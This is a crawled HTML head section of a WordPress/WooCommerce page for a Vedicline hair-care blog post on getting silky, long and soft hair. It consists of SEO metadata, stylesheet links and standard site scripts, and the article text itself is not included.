

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/
body_size: 32153
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 Easy Ways To Get Silky, Long, And Soft Hair - Vedicline</title>
	<meta name="description" content="With the right silky long hair care routine set up, your hair, as well, can make heads turn. Here is a rundown of 7 straightforward" />
	<link rel="canonical" href="https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 Easy Ways To Get Silky, Long, And Soft Hair - Vedicline" />
	<meta property="og:description" content="With the right silky long hair care routine set up, your hair, as well, can make heads turn. Here is a rundown of 7 straightforward" />
	<meta property="og:url" content="https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:published_time" content="2021-12-24T11:51:00+00:00" />
	<meta property="article:modified_time" content="2021-12-24T11:51:01+00:00" />
	<meta property="og:image" content="https://vedicline.com/wp-content/uploads/2021/12/12.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/#article","isPartOf":{"@id":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/"},"author":{"name":"","@id":""},"headline":"7 Easy Ways To Get Silky, Long, And Soft Hair","datePublished":"2021-12-24T11:51:00+00:00","dateModified":"2021-12-24T11:51:01+00:00","mainEntityOfPage":{"@id":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/"},"wordCount":1183,"commentCount":0,"publisher":{"@id":"http://vedicline.com/#organization"},"image":{"@id":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/12/12.jpg","keywords":["shoulder length hair"],"articleSection":["Hair Care","Tips"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/#respond"]}]},{"@type":"WebPage","@id":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/","url":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/","name":"7 Easy Ways To Get Silky, Long, And Soft Hair - Vedicline","isPartOf":{"@id":"http://vedicline.com/#website"},"primaryImageOfPage":{"@id":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/#primaryimage"},"image":{"@id":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/12/12.jpg","datePublished":"2021-12-24T11:51:00+00:00","dateModified":"2021-12-24T11:51:01+00:00","description":"With the right silky long hair care routine set up, your hair, as well, can make heads turn. Here is a rundown of 7 straightforward","breadcrumb":{"@id":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2021/12/12.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2021/12/12.jpg","width":1200,"height":600,"caption":"7 easy ways to get silky long and soft hair"},{"@type":"BreadcrumbList","@id":"https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://vedicline.com/blog/"},{"@type":"ListItem","position":3,"name":"7 Easy Ways To Get Silky, Long, And Soft Hair"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]},{"@type":"Person","@id":"","url":"https://vedicline.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; 7 Easy Ways To Get Silky, Long, And Soft Hair Comments Feed" href="https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"8d17a7d43b","nonce_ajax":"7622c3c559"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
